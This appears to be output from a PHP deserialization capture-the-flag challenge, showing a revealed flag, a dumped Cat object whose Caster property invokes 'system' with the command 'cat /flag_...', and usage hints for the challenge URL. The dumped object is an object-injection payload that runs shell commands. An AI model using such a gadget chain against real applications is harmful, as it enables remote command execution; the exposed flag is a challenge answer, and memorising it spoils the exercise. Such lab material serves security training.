 Unserialize... Cat Wakeup! FLAG{magic_cat_pwnpwn}
This is your 😺:
object(Cat)#1 (2) {
  ["magic"]=>
  object(Caster)#2 (1) {
    ["cast_func"]=>
    string(6) "system"
  }
  ["spell"]=>
  string(26) "cat /flag_23907376917516c8"
}
Usage:
/?source
/?spell=the-spell-of-your-cat